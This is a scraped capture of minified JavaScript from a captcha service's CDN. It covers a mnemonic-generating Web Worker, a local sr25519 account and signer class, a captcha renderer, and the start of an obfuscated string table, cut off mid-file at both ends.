gant|element|elephant|elevator|elite|else|embark|embody|embrace|emerge|emotion|employ|empower|empty|enable|enact|end|endless|endorse|enemy|energy|enforce|engage|engine|enhance|enjoy|enlist|enough|enrich|enroll|ensure|enter|entire|entry|envelope|episode|equal|equip|era|erase|erode|erosion|error|erupt|escape|essay|essence|estate|eternal|ethics|evidence|evil|evoke|evolve|exact|example|excess|exchange|excite|exclude|excuse|execute|exercise|exhaust|exhibit|exile|exist|exit|exotic|expand|expect|expire|explain|expose|express|extend|extra|eye|eyebrow|fabric|face|faculty|fade|faint|faith|fall|false|fame|family|famous|fan|fancy|fantasy|farm|fashion|fat|fatal|father|fatigue|fault|favorite|feature|february|federal|fee|feed|feel|female|fence|festival|fetch|fever|few|fiber|fiction|field|figure|file|film|filter|final|find|fine|finger|finish|fire|firm|first|fiscal|fish|fit|fitness|fix|flag|flame|flash|flat|flavor|flee|flight|flip|float|flock|floor|flower|fluid|flush|fly|foam|focus|fog|foil|fold|follow|food|foot|force|forest|forget|fork|fortune|forum|forward|fossil|foster|found|fox|fragile|frame|frequent|fresh|friend|fringe|frog|front|frost|frown|frozen|fruit|fuel|fun|funny|furnace|fury|future|gadget|gain|galaxy|gallery|game|gap|garage|garbage|garden|garlic|garment|gas|gasp|gate|gather|gauge|gaze|general|genius|genre|gentle|genuine|gesture|ghost|giant|gift|giggle|ginger|giraffe|girl|give|glad|glance|glare|glass|glide|glimpse|globe|gloom|glory|glove|glow|glue|goat|goddess|gold|good|goose|gorilla|gospel|gossip|govern|gown|grab|grace|grain|grant|grape|grass|gravity|great|green|grid|grief|grit|grocery|group|grow|grunt|guard|guess|guide|guilt|guitar|gun|gym|habit|hair|half|hammer|hamster|hand|happy|harbor|hard|harsh|harvest|hat|have|hawk|hazard|head|health|heart|heavy|hedgehog|height|hello|helmet|help|hen|hero|hidden|high|hill|hint|hip|hire|history|hobby|hockey|hold|hole|holiday|hollow|home|honey|hood|hope|horn|horror|horse|hospital|host|hotel|hour|hover|hub|huge|human|humble|humor|hundred|hungry|hunt|hurdle|hurry|hurt|husband|hybrid|ice|icon|idea|identify|idle|ignore|ill|illegal|illness|image|imitate|immense|immune|impact|impose|improve|impulse|inch|include|income|increase|index|indicate|indoor|industry|infant|inflict|inform|inhale|inherit|initial|inject|injury|inmate|inner|innocent|input|inquiry|insane|insect|inside|inspire|install|intact|interest|into|invest|invite|involve|iron|island|isolate|issue|item|ivory|jacket|jaguar|jar|jazz|jealous|jeans|jelly|jewel|job|join|joke|journey|joy|judge|juice|jump|jungle|junior|junk|just|kangaroo|keen|keep|ketchup|key|kick|kid|kidney|kind|kingdom|kiss|kit|kitchen|kite|kitten|kiwi|knee|knife|knock|know|lab|label|labor|ladder|lady|lake|lamp|language|laptop|large|later|latin|laugh|laundry|lava|law|lawn|lawsuit|layer|lazy|leader|leaf|learn|leave|lecture|left|leg|legal|legend|leisure|lemon|lend|length|lens|leopard|lesson|letter|level|liar|liberty|library|license|life|lift|light|like|limb|limit|link|lion|liquid|list|little|live|lizard|load|loan|lobster|local|lock|logic|lonely|long|loop|lottery|loud|lounge|love|loyal|lucky|luggage|lumber|lunar|lunch|luxury|lyrics|machine|mad|magic|magnet|maid|mail|main|major|make|mammal|man|manage|mandate|mango|mansion|manual|maple|marble|march|margin|marine|market|marriage|mask|mass|master|match|material|math|matrix|matter|maximum|maze|meadow|mean|measure|meat|mechanic|medal|media|melody|melt|member|memory|mention|menu|mercy|merge|merit|merry|mesh|message|metal|method|middle|midnight|milk|million|mimic|mind|minimum|minor|minute|miracle|mirror|misery|miss|mistake|mix|mixed|mixture|mobile|model|modify|mom|moment|monitor|monkey|monster|month|moon|moral|more|morning|mosquito|mother|motion|motor|mountain|mouse|move|movie|much|muffin|mule|multiply|muscle|museum|mushroom|music|must|mutual|myself|mystery|myth|naive|name|napkin|narrow|nasty|nation|nature|near|neck|need|negative|neglect|neither|nephew|nerve|nest|net|network|neutral|never|news|next|nice|night|noble|noise|nominee|noodle|normal|north|nose|notable|note|nothing|notice|novel|now|nuclear|number|nurse|nut|oak|obey|object|oblige|obscure|observe|obtain|obvious|occur|ocean|october|odor|off|offer|office|often|oil|okay|old|olive|olympic|omit|once|one|onion|online|only|open|opera|opinion|oppose|option|orange|orbit|orchard|order|ordinary|organ|orient|original|orphan|ostrich|other|outdoor|outer|output|outside|oval|oven|over|own|owner|oxygen|oyster|ozone|pact|paddle|page|pair|palace|palm|panda|panel|panic|panther|paper|parade|parent|park|parrot|party|pass|patch|path|patient|patrol|pattern|pause|pave|payment|peace|peanut|pear|peasant|pelican|pen|penalty|pencil|people|pepper|perfect|permit|person|pet|phone|photo|phrase|physical|piano|picnic|picture|piece|pig|pigeon|pill|pilot|pink|pioneer|pipe|pistol|pitch|pizza|place|planet|plastic|plate|play|please|pledge|pluck|plug|plunge|poem|poet|point|polar|pole|police|pond|pony|pool|popular|portion|position|possible|post|potato|pottery|poverty|powder|power|practice|praise|predict|prefer|prepare|present|pretty|prevent|price|pride|primary|print|priority|prison|private|prize|problem|process|produce|profit|program|project|promote|proof|property|prosper|protect|proud|provide|public|pudding|pull|pulp|pulse|pumpkin|punch|pupil|puppy|purchase|purity|purpose|purse|push|put|puzzle|pyramid|quality|quantum|quarter|question|quick|quit|quiz|quote|rabbit|raccoon|race|rack|radar|radio|rail|rain|raise|rally|ramp|ranch|random|range|rapid|rare|rate|rather|raven|raw|razor|ready|real|reason|rebel|rebuild|recall|receive|recipe|record|recycle|reduce|reflect|reform|refuse|region|regret|regular|reject|relax|release|relief|rely|remain|remember|remind|remove|render|renew|rent|reopen|repair|repeat|replace|report|require|rescue|resemble|resist|resource|response|result|retire|retreat|return|reunion|reveal|review|reward|rhythm|rib|ribbon|rice|rich|ride|ridge|rifle|right|rigid|ring|riot|ripple|risk|ritual|rival|river|road|roast|robot|robust|rocket|romance|roof|rookie|room|rose|rotate|rough|round|route|royal|rubber|rude|rug|rule|run|runway|rural|sad|saddle|sadness|safe|sail|salad|salmon|salon|salt|salute|same|sample|sand|satisfy|satoshi|sauce|sausage|save|say|scale|scan|scare|scatter|scene|scheme|school|science|scissors|scorpion|scout|scrap|screen|script|scrub|sea|search|season|seat|second|secret|section|security|seed|seek|segment|select|sell|seminar|senior|sense|sentence|series|service|session|settle|setup|seven|shadow|shaft|shallow|share|shed|shell|sheriff|shield|shift|shine|ship|shiver|shock|shoe|shoot|shop|short|shoulder|shove|shrimp|shrug|shuffle|shy|sibling|sick|side|siege|sight|sign|silent|silk|silly|silver|similar|simple|since|sing|siren|sister|situate|six|size|skate|sketch|ski|skill|skin|skirt|skull|slab|slam|sleep|slender|slice|slide|slight|slim|slogan|slot|slow|slush|small|smart|smile|smoke|smooth|snack|snake|snap|sniff|snow|soap|soccer|social|sock|soda|soft|solar|soldier|solid|solution|solve|someone|song|soon|sorry|sort|soul|sound|soup|source|south|space|spare|spatial|spawn|speak|special|speed|spell|spend|sphere|spice|spider|spike|spin|spirit|split|spoil|sponsor|spoon|sport|spot|spray|spread|spring|spy|square|squeeze|squirrel|stable|stadium|staff|stage|stairs|stamp|stand|start|state|stay|steak|steel|stem|step|stereo|stick|still|sting|stock|stomach|stone|stool|story|stove|strategy|street|strike|strong|struggle|student|stuff|stumble|style|subject|submit|subway|success|such|sudden|suffer|sugar|suggest|suit|summer|sun|sunny|sunset|super|supply|supreme|sure|surface|surge|surprise|surround|survey|suspect|sustain|swallow|swamp|swap|swarm|swear|sweet|swift|swim|swing|switch|sword|symbol|symptom|syrup|system|table|tackle|tag|tail|talent|talk|tank|tape|target|task|taste|tattoo|taxi|teach|team|tell|ten|tenant|tennis|tent|term|test|text|thank|that|theme|then|theory|there|they|thing|this|thought|three|thrive|throw|thumb|thunder|ticket|tide|tiger|tilt|timber|time|tiny|tip|tired|tissue|title|toast|tobacco|today|toddler|toe|together|toilet|token|tomato|tomorrow|tone|tongue|tonight|tool|tooth|top|topic|topple|torch|tornado|tortoise|toss|total|tourist|toward|tower|town|toy|track|trade|traffic|tragic|train|transfer|trap|trash|travel|tray|treat|tree|trend|trial|tribe|trick|trigger|trim|trip|trophy|trouble|truck|true|truly|trumpet|trust|truth|try|tube|tuition|tumble|tuna|tunnel|turkey|turn|turtle|twelve|twenty|twice|twin|twist|two|type|typical|ugly|umbrella|unable|unaware|uncle|uncover|under|undo|unfair|unfold|unhappy|uniform|unique|unit|universe|unknown|unlock|until|unusual|unveil|update|upgrade|uphold|upon|upper|upset|urban|urge|usage|use|used|useful|useless|usual|utility|vacant|vacuum|vague|valid|valley|valve|van|vanish|vapor|various|vast|vault|vehicle|velvet|vendor|venture|venue|verb|verify|version|very|vessel|veteran|viable|vibrant|vicious|victory|video|view|village|vintage|violin|virtual|virus|visa|visit|visual|vital|vivid|vocal|voice|void|volcano|volume|vote|voyage|wage|wagon|wait|walk|wall|walnut|want|warfare|warm|warrior|wash|wasp|waste|water|wave|way|wealth|weapon|wear|weasel|weather|web|wedding|weekend|weird|welcome|west|wet|whale|what|wheat|wheel|when|where|whip|whisper|wide|width|wife|wild|will|win|window|wine|wing|wink|winner|winter|wire|wisdom|wise|wish|witness|wolf|woman|wonder|wood|wool|word|work|world|worry|worth|wrap|wreck|wrestle|wrist|write|wrong|yard|year|yellow|you|young|youth|zebra|zero|zone|zoo".split("|"),F="Invalid entropy";function S(t){return Number.parseInt(t,2)}function j(t){return t.map(e=>e.toString(2).padStart(8,"0")).join("")}function V(t){return j(Array.from(C(t))).slice(0,t.length*8/32)}function $(t,e=M){if(t.length%4!==0||t.length<16||t.length>32)throw new Error(F);const r=`${j(Array.from(t))}${V(t)}`.match(/(.{1,11})/g)?.map(o=>e[S(o)]);if(!r||r.length<12)throw new Error("Unable to map entropy to mnemonic");return r.join(" ")}self.addEventListener("message",async t=>{const{taskId:e,task:a,data:r}=t.data;try{let o;switch(a){case"test":o="ready";break;case"entropyToMnemonic":if(!r.entropy)throw new Error("Entropy data is required");o=await G(r.entropy);break;default:throw new Error(`Unknown task: ${a}`)}const n={taskId:e,result:o};self.postMessage(n)}catch(o){const n={taskId:e,error:o instanceof Error?o.message:"Unknown error"};self.postMessage(n)}});async function G(t){try{return $(t)}catch(e){throw new Error(`Failed to process entropy: ${e instanceof Error?e.message:"Unknown error"}`)}}})();\n', xn = typeof self < "u" && self.Blob && new Blob([zr], { type: "text/javascript;charset=utf-8" });
function Pa(n) {
  let e;
  try {
    if (e = xn && (self.URL || self.webkitURL).createObjectURL(xn), !e) throw "";
    const t = new Worker(e, {
      name: n == null ? void 0 : n.name
    });
    return t.addEventListener("error", () => {
      (self.URL || self.webkitURL).revokeObjectURL(e);
    }), t;
  } catch {
    return new Worker(
      "data:text/javascript;charset=utf-8," + encodeURIComponent(zr),
      {
        name: n == null ? void 0 : n.name
      }
    );
  } finally {
    e && (self.URL || self.webkitURL).revokeObjectURL(e);
  }
}
class Aa {
  constructor() {
    this.worker = null, this.isInitializing = !1;
  }
  /**
   * Initialize the worker
   */
  async initWorker() {
    if (!(this.worker || this.isInitializing)) {
      this.isInitializing = !0;
      try {
        this.worker = new Pa({}), this.worker.onerror = (e) => {
          this.cleanup();
        }, await this.testWorker();
      } catch (e) {
        throw this.cleanup(), e;
      } finally {
        this.worker || (this.isInitializing = !1);
      }
    }
  }
  /**
   * Test if the worker is functioning properly
   */
  async testWorker() {
    if (!this.worker)
      throw new Error("Worker not initialized");
    const e = this.worker;
    return new Promise((t, r) => {
      const i = setTimeout(() => {
        e.removeEventListener("message", o), e.removeEventListener("error", s), r(new Error("Worker test timeout"));
      }, 5e3), o = (a) => {
        const { taskId: l, error: c, result: u } = a.data;
        l === "test" && (clearTimeout(i), e.removeEventListener("message", o), e.removeEventListener("error", s), c || u !== "ready" ? r(
          new Error(
            `Worker test failed: ${c || 'Did not return "ready"'}`
          )
        ) : t());
      }, s = (a) => {
        clearTimeout(i), e.removeEventListener("message", o), e.removeEventListener("error", s), r(
          new Error(`Worker test failed with error event: ${a.message}`)
        );
      };
      e.addEventListener("message", o), e.addEventListener("error", s), e.postMessage({ taskId: "test", task: "test", data: {} });
    });
  }
  /**
   * Run a task in the Web Worker
   */
  async runTask(e, t) {
    if (await this.initWorker(), !this.worker)
      throw new Error("Failed to initialize worker");
    const r = this.worker;
    return new Promise((i, o) => {
      const s = Math.random().toString(36).substr(2, 9), a = setTimeout(() => {
        r.removeEventListener("message", l), r.removeEventListener("error", c), o(new Error(`Worker task ${e} timeout (Task ID: ${s})`));
      }, 1e4), l = (d) => {
        d.data.taskId === s && (clearTimeout(a), r.removeEventListener("message", l), r.removeEventListener("error", c), d.data.error ? o(new Error(`Worker task failed: ${d.data.error}`)) : i(d.data.result));
      }, c = (d) => {
        clearTimeout(a), r.removeEventListener("message", l), r.removeEventListener("error", c), o(new Error(`Worker error during task: ${d.message}`));
      };
      r.addEventListener("message", l), r.addEventListener("error", c);
      const u = { taskId: s, task: e, data: t };
      r.postMessage(u);
    });
  }
  /**
   * Convert entropy to mnemonic using Web Worker
   */
  async entropyToMnemonic(e) {
    return this.runTask("entropyToMnemonic", { entropy: e });
  }
  /**
   * Clean up worker resources
   */
  cleanup() {
    this.worker && this.worker.terminate(), this.worker = null, this.isInitializing = !1;
  }
  /**
   * Public dispose method
   */
  dispose() {
    this.cleanup();
  }
}
let dt = null;
function Ra() {
  return dt || (dt = new Aa()), dt;
}
class ja {
}
const Ua = async () => (await import("./Signer-DP9drQ55.js")).default, $a = async () => (await import("./utilCryptoChunk-BZUBW0xG.js").then((n) => n.w)).entropyToMnemonic;
class En extends ja {
  async getAccount(e) {
    const t = await this.createAccount(e), r = await this.createExtension(t);
    return {
      account: t,
      extension: r
    };
  }
  async createExtension(e) {
    const t = await Ua(), r = new t(async () => {
    });
    return r.signRaw = async (i) => {
      const o = e.keypair.sign(i.data);
      return {
        id: 1,
        // the id of the request to sign. This should be incremented each time and adjust the signature, but we're hacking around this. Hence the signature will always be the same given the same payload.
        signature: Ze(o)
      };
    }, {
      accounts: {
        get: async () => [e],
        subscribe: () => () => {
        }
      },
      name: "procaptcha-web2",
      version: Is,
      signer: r
    };
  }
  async createAccount(e) {
    const t = await ma(), r = ui(t, 128).slice(2), i = In(r);
    let o;
    try {
      o = await Ra().entropyToMnemonic(i);
    } catch {
      o = (await $a())(i);
    }
    const s = "sr25519", l = new Ia({
      type: s
    }).addFromMnemonic(o), c = l.address;
    return {
      address: c,
      name: c,
      keypair: l
    };
  }
}
const tl = /* @__PURE__ */ Object.freeze(/* @__PURE__ */ Object.defineProperty({
  __proto__: null,
  ExtensionWeb2: En,
  default: En
}, Symbol.toStringTag, { value: "Module" }));
export {
  p as A,
  Ge as C,
  ja as E,
  jn as L,
  fa as M,
  el as P,
  Qa as R,
  Xa as S,
  Za as T,
  Ya as U,
  W as a,
  St as b,
  ta as c,
  na as d,
  ra as e,
  Ba as f,
  Ja as g,
  Ga as h,
  Wa as i,
  Xi as j,
  Ka as k,
  Va as l,
  tl as m,
  F as r,
  qa as s,
  za as u
};


--- FILE ---
content_type: application/javascript
request_url: https://js.prosopo.io/js/captchaRenderer-BNrnHAJf.js
body_size: 734
content:
import { c as C, j as v, C as f } from "./emotion-element-c39617d8.browser.esm-BgtsyWkX.js";
import { r as b } from "./index-BSBQl5qv.js";
import { P as A, b as R, L as s } from "./web2Chunk-BKnDO2S1.js";
var h, E = b;
h = E.createRoot;
function S(o, e = "light", t, a = !0, r = !1, c) {
  return o || (o = "5FemVKhpS5oCU6isHofNM8oSCGHM8Kd9JEYDbVZKaRbpJtmW"), A.parse({
    defaultEnvironment: R.parse("production"),
    userAccountAddress: c || "",
    account: {
      address: o
    },
    serverUrl: "",
    mongoAtlasUri: "",
    web2: a,
    mode: r ? "invisible" : "visible",
    theme: e,
    language: t
  });
}
const x = (o, e, t) => {
  const a = (o == null ? void 0 : o.language) || e.getAttribute("data-language");
  a && (t.language = y(a));
}, y = (o) => {
  try {
    return s.parse(o);
  } catch {
    return console.error("Invalid language attribute: ".concat(o)), s.parse("en");
  }
}, L = (o, e, t) => {
  const a = (o == null ? void 0 : o["challenge-valid-length"]) || e.getAttribute("data-challenge-valid-length");
  a && (t.captchas.image.solutionTimeout = Number.parseInt(a), t.captchas.pow.solutionTimeout = Number.parseInt(a));
};
class j {
  constructor(e) {
    this.captchaComponentProvider = e;
  }
  renderCaptcha(e, t, a, r, c, l, u, m) {
    const p = (a == null ? void 0 : a.captchaType) || e.defaultCaptchaType, n = S(a.siteKey, a.theme, a.language, c, u, a.userAccountAddress);
    this.readAndValidateSettings(t, n, a);
    const i = this.createReactRoot(t, e.identifierPrefix), g = this.makeEmotionCache(e.emotionCacheKey, t), d = this.captchaComponentProvider.getCaptchaComponent(p, {
      config: n,
      i18n: l,
      callbacks: r,
      container: m
    });
    return this.renderCaptchaComponent(i, g, d), i;
  }
  readAndValidateSettings(e, t, a) {
    L(a, e, t), x(a, e, t);
  }
  makeEmotionCache(e, t) {
    return C({
      key: e,
      prepend: !0,
      container: t
    });
  }
  createReactRoot(e, t) {
    return h(e, {
      identifierPrefix: t
    });
  }
  renderCaptchaComponent(e, t, a) {
    e.render(v.jsx(f, { value: t, children: a }));
  }
}
export {
  j as CaptchaRenderer
};


--- FILE ---
content_type: application/javascript
request_url: https://js.prosopo.io/js/index-lpK7i7zi.js
body_size: 38767
content:
var B0 = Object.defineProperty, W, g0, n, n0, p0, Q0, w0, o0, $0, W0, z0, D0, K0, S0, P0, Z0, d0, O0, v, $, _, A, I, g;
function x(e) {
  return W[e > 83 ? e > 83 ? e - 84 : e + 95 : e + 93];
}
W = p1();
function P(e, r) {
  var c = z((f) => W[f < 55 ? f + 93 : f > 304 ? f - 81 : f - 56], 1);
  return g0.call(null, e, c(82), { value: r, configurable: !0 });
}
g0 = Object.defineProperty;
var K = [], O = ["B?rZRWVP", "$m,@hwnP", "w+bO8[JP", "w?.oI;:P", "k#a6y`_P", "Qo*Dzd@_@m{A=x", "~5OyU", ")*=[sT|d", "h*sH", "U]<rmmc;,7u(d.", "d:1#4", "vXLdBx!%", "kv@+%8V%", "9Nf{,an%", "|X6O", "~j)m2", "rI^k(", "$mL*r.lh", x(84), "c{:wfK9U", "3Y5JUMFlB=Q", x(89), 'EC~D1FMuyk3JwU1>2N3oe*5*4Yu@]QB=BId(BB_z/YX?4Z/>C[3oV:)z{k?2."1>[+m(cF*l}JO7CKp>>[t#1FjM/Yf2KbA"r]T4d:H*8Tn]?Sy>DYbDr/@{OYnfCK^*_{JDx:YuOY=b|ZW=vY_Dm#r*CYE@:QR=,Tm($F)z?JX?&Qy>Q+5#1F)z/YB@/4R=++JD&BCz^ktJ(Uy>1Yl4x:r*"kO7LPy>B^m(BB~L/Y_?JZ1>uTa4/t5*CYX?G4m*9{GDyF<uCY@3nZ/>l$&Jx:r*CYKfv[(CdtM4yFbL@TN]hFW>ET5#K/~Lyk?2QQ^*($m(4B_zCYyM]bp>HT}wV:*h^kf2KbA",C=7V:3LnTN]lUp>UY0o/t7WDYQfDF%m($GDyFO"xilveQy>HJp(_u|L$Y:@]QB=,Cd(hFCz4Y+fZKR=HTt#1F(zOYX?VPp>9Wy4X:Czpk?2RKR=7N)7x:W>{kB@v[d9Ik>(cFol/Y9bnZ1>N+I&^`sO1k:@sP(CJGbDh:nE/Y?2fbp>,T^($F(z/YX?=P_"<Ti($FtSNC`@5S]>}T]4^`#{yku@j:1>!$|Dd:<ukT~M2b]>GT@i,]Lz/YS7LPm*`^k7?F)zRd,6JZ$>DY)7e*)zFYL?AbA"[+]4&B&uOYX?nZ,=RYS(x:&uCYa2|bB=A]m(%:r*yk,6&QR=s[3oWbvuyk:@0#J"!$Y4&Bwzpk[f6S]>?Nk7$FjM/Ya2TQ(C!$)7V:ll+iX?JZy>[+47/t+L{kkxfb+CeG1(yF&uOY+fYQp>KN9we*&u^krfAb(CA]]4&B6*xiwvCFR=*nrJ^`tW3ku@j:(C($JD&B~LykV^!Py>uTAD,]tWmko7LPJ"S$C7$F;*$Y,6JZW>7N!wr/sOmk+fq0^*QjN4$Fg"nTX?XUy>,T!w_ur*yk+fU]B=fV>(2:$LnTu@mFR=j[|Dx:]WCYqx&Q^*<Ta4X:=zmkV^pPy>++|D:B7W"k17VPJ"`^m($F%*$Y,6JZy>j[?#K/CO^kS?TQB=o$M4yFQu1k9bYQR=x$]4V:>M1k:@]QR=5]]4?FCz+id^KS:>y+l4,]+L9Y~@9F1>aN1(BBJLmk?2RKp>*n|D,]7WvYu@wP(C[j~DyF$LWe@3?SR=HTt#("r*DY17=PJ"JGS(cFllpkP4fS]>L$JD,]|Lyknf@bR=?N/7yFzzWe?2@bB=++:4,]@{mkL?TQ^*B^p($Fpl4Y?2*UW=N+bD:B+L/Y9?cQy>9{C7V:/z/YQfnZp>aNz?d:+LDYQfbbm*0]1(2:YukT+f*U$>fN!wr/|L/Ya2|bB=++Y42:5*4Yd^YZR=m[DwWbi>^kE@_Kd9B^m(V:_zCY=bJZy>!$R?RbjM/Y22x#B=r]m(yF~L/Y=b?Sy>aN4i^`r*"k17OKB=EC~D1FeL/Y+f*U$>uTi(V:)z/Y`@*QB=<T]4fF$LiCX?CKp>[+i(r/1>$Yu@t[%mOY/7$F2*CYzvPQh', x(84), "H+L?(#B=q", "zulwO7qKxC&", "zulwO7!U", x(90), "R,Xe,r(=,$TcfD", "zu0ik.9U", "pn0i~M9U", "gI0ppavU", "A+^k(", "]$`?*aIJ+$Y", "js1k", "jsP?E@hU", "o,q?B@==q", "~B)Yl#MU", ">s+i", "^oik.KUiV$n+WR", "3LvJ6KJxhTn", "3LvJ6KJx$~n", "bL)Y/a1", "lsIpQfulX=", "*s+iE6WF?C(QKD", "*s+iE6!U", "/sRd", "=s{i_?k=!$t4i(C`SsI", "5<_d@^bZY=n", 'A+9d[^""D', x(84), x(86), '|uEY/a"KW', "XLvfg?!U", "YLvfg?!U", x(85), ">sL?pa1", "Uss?h2&U", "*ss?h2&U", '|uEY/a"KW', "YLvfg?9U", "AIXw>b?%6>", "uo{pO7EPq", "4uZd4tPZZTY", "_M5J^t1", "qDMwu6!U", "4u3pE6&l,${voRh:a{5J!", "*s3iMt&U", "/hYw)", "09a?@TsPq", "OnX@w#]%W", "nYb!hbmU", "YLvJUM&U", '4ulw|5G"W', '4ulw|5G"W', "uoyk)", "b{(p(", x(97), ">stfr0:Ud$Vtgo%u$uRwl#^U", "<9?Ja2iU", "^n{p+fSU", "wsZdz", "&$DquPAO", "vk[d~`_=D", "R,aPw#xq,CTvBD``lnmkaar%x$={<4h", "WBKpE6sJJ=e", x(84), "aXVd4t5SVCycd|&j", "aXUf5b+b)q", "zslw%b9U", '*ss?h2&U2C/7":%uGutf@K~ZZTevO', '*ss?h2R)xTdtF(S*J#lq"ahiC~&', "/sykwaMU", '4ulw|5G"W', "8<!f_?9U", '*ss?h2@ZxT3c)7|"I,Xw9?mvWy)(i`%uTBPv|J1', "4I_dp#MU", "rB{JPtSU", "*ss?h2~x@C9QI:ruzsWw(", "*ss?h2`=byYv/Dd)WDVpPtMU", "XLvfg?ulX=", 'cG6kl#"qpcy]70_u', "CYzqF6Ex^>!Q<|*lx*xp)", "A<le6K,Zq", "cG6kl#1", '>stf@K~ZZTevtIz"ln`?!', "Uss?D2&U", "0jlwMt+O", "u#Zd", "Uss?h2&U", "j[Skn]dSD", 'D,S/%aYlVCDPe:+"', '(,Xw8?H6,$ST$[[",nI', "^n|dl#1", 'euhfk%*lW=l7.o|"Gu3iMt@ExC', 'F,S/{f&lV$T4o|+"ctU', "CYxz)aC)vyixW|2:0{!dl#1", "%OCvP)huplrwL@[EaGMyV)M3tCmVw+", x(85), 'zuEY/a"KW', "3Y5JUMFlB=Q", ",,_2H0,Z.NS7ED", "/he?V", "/hYwz/1", "/hYwpa^U", x(87), "0{Sk!#5Sq", "+Y]w)", x(88), "io{pO7EPq", "_MRd", "6G5J^t1", "c{#?mK1", "XLvfg?9U", "sM~?[f9U", "sM{i)", "cIMwu6!U", x(86), "zs6kPt!lW", ")MIp.K1", "eYFzVe1", "YLvJUM&U", "3Y5JUMFlB=Q", x(95), x(96), x(87), x(88), "JIXw>buU", "io{pO7EPq", "CuZd4tPZZTY", "6G5J^t1", "_Q1?Mc:8", "cIMwu6!U", "Qu:?^4=8", "eu@Yj2H6,$|@F0x:YLvJ379U", "a{]wQfmi,$TcfD", ":LvJw#JEv=d|goj", "wsZdz", 'qMKYS#"=&~!$O', ">s_dI2rv,$:TrKm`&Y?zE6_J}T&", "_M5JV^QShCgMl|h", "Eu?J*a2SW", "Uss?h2&U", 'pkTwA?QSkCRPDIguWD3i"aMU', "${!f>K,Zq", "euYwjK&U", "5{:wQf>U", "mQ1l*GW/", "/sykz", "a{]wQf&U", "7>R1;lK", "Z[tf5bhU4>RPOmD,dO", "cY@`)^=jRpb", "`,)Y6K,ZEQ?48[W:TB5J6K1", ",,6k", "gIjeLa!l(9", "rI{paKbO", "|YSks2uU", "i>{fg?bO", "4oykz", ">[9ffKy%B=", "^nq?Px1", "t{vf,6fO", "WDXw#X^U", "f9=p9?y1", "|u0ik.9U", "pn0i#XjU", "NLvJs2uU", x(84), "o,Df,61", 'I>W#KKm]xCP~HM|"^nhRS6cS)qlGz4oEWfl)_?[lSdIeo|+"^oO', "YLvJUM&U", "zs{iV2@E8qET[0j", "6*0i8w_J($RPbD", "zs{iV2:U", "yB#YQ]9U", "YLvJUM&U", x(89), "0{vJmK<U", "y{5J6K1", "f85N).K<up", "?*q?Px1", x(93), "YLvJ`PuU", "sstRz", ")oyk", ")oykwaG=q", "z,yk;wsJ^cf~)4BB3Y_d", "0`|D:B1", "YLvJUM&U", x(91), "sstRz", "k>P?w#&U", "MG{i<@1", "]L{iw#Q*V$r~:OzVo*xUZ2&l~Rtc|h%mttp)K/,Poq", x(84), "YLvJ`P%S?TG@O", "No`?;w@ZhCw7Q4qBeu14Pt^lW", "ODtfB@VzWyf~;#Au", "YLvJUM&U", "f+9ffKy%B=]370Au}n|dw#Sh^>X{|hJu`+yk!#6v:yC{O", "UD0pc7QSY=l$A4oEEo9f2XC=$&w$|[1F4u0i)", 'noykwa"KijZx7sx:p{{p/Aw{o9c2a4+"uo=pe]1', "UD0pc7hU", ",,WeKa*U", ")HPOnGdp", "WOlPNwE#", "$TPOCME#", "#&1lzrLjOVS", "Q=0lmr.GhHt", "tXHw@Gh#=gS", "`+yk!#6v:y&", "UD0pc7hU", ",,WetbuU", "Yu`?fK!U", "eup)sKy1", "|ulwO7!U", x(90), x(91), "sstRz", "UD0pc7QSY=l$V0Z", "Yu`?fKy%B=J]V&j", "|)Zd*r5SxC_Qd|h", 'UD0pc7QSY=l$Dm,:*n[dw#^UG~QG[7!"HC)Yl#>U', "H*{iR7~ZX=", "ssMw+f9Ud$Vtgo%ulO", ">s_d", "UD0pc7QSY=l$`(C`m[3i~QxZy&!7Tn?:ssMw+fcSW", "(BQiBu^U", "6$tRbFoiW", "t$P4j:PqI", "^n{p+fSU", 'Cu0p9?2S~R;M/m"VXs|daar%x$={<4"Vx`7kxXCJ#y{GW&Xu4uYwd', 'Cu0p9?2S~R;M/m"VXs|daar%x$={<4"VMjNkKK[UX9;]Z7/FE1', "8j{pMtOJ^c|@F0x::jWe*aMU;TA]`MX*iD/]k", "v@xU", "{Gt#K/qOyk", x(84), 'noykwa"KtQt@Z7RBrI3ppa:UG~QG[7!"HC)Yl#>U', "UD0pc7QSY=l$C|9uPo[fj2=Ko9fnWRCE<h5JV2&l+C", x(92), "UD0pc7QSY=l$C|9uPo[fj2=Ko9mb:|9ulOb?2X2%<9YMAt)E+k3ppa:U", "B,3pU7C=VC!QB7Ju", "ss=pz#>U", ".{(pW.&U", 'B,3pU7C=VC!QB7)!t{VpsKsJJ=w7m"qBPu{i@XwKxCmt=:5u/haP(#0qx$Tc[(j', "I>{p5?9U", "l[yks2^lW", '.{7k"a&U', "wM0i", '.{7k"aCJ#y&', 'L#"p@^bZY=n', 'YLvfg?N%Q$|v70o"lnq?L', x(89), x(92), 'Rn7WlPr6x$S7R^["Ssyk|pFl,$,ca4|"Jnp)sK,.J=+GSD0"|u3is2=KW', "xHHoXoN", "EHHomiv^t)eD}qnVDOKe,TX7l.2h|(QVL3aO", "EHHomiv^t)=", "R8}eZKuvt)m", "ntXe{7cSj+^", "WDVpaK,Z$&v", "SO>f6KlW~R{", "|u3is2=KW", "/{]wnfcHRw)?1", "0j+p]X3O", "1>f2u69U", 'UD0pc7QSY=l$G|Y*3{)Yp#MUG~QG[7!"HC)Yl#>U', 'noykwa"KiTJG*:BV|ulwO7qKxC&', "]$`?*aFU", "_[Nk", "8+ykL#MU", '"n:?KK1', '@jP?/@"Z]=', "TBSkz", "~BYwaKYShC}e<4Yu", "L;>pc77SLya]ED", "^oik.KFU", "vs.S", "L;.kMt5SeyOPWR", "+Bces,.hL39~]X", "KGmdV%@@t3", "kGh)m%R", "W*+SgyKD^r5Etcf!ms|)gpAkZ2V", "GY0il#RJ+$Y", "rI^kl#q=2CQvkmoE>O", ':(;ft)"o', 'c?Zfn["o', "nXBf`9&o", "gJBf;%{g:v?$Hwn|eX[fk", "L;Qp_?H64~A~E[?:%{{iq.cSW", "{h#?x^Ml,C;]B7Z", "L;Hp>bEZ4>~v47_E+kI", "L;UpZK&U", "MB[fiUaA", "LsRdz", ":(ofFx>Hn26;y|OaS5k*()R", "]I3p<6bO", "HQ,exxR", "9resRc{$w7}kH7T?gLxZxWEGwP", "XLvfg?cSk$^?go1<", ":(jf5N5o", "$?.fHUSo", x(94), "5Cyk", "L;xJj2YU", "9sxg!.Po", "!7sSfyR", 'L;Hp>bEZ4>~v70Q"dDIp4tTlW', "L;Hi[]ZJx$6]E[nEx*xpfK9U", 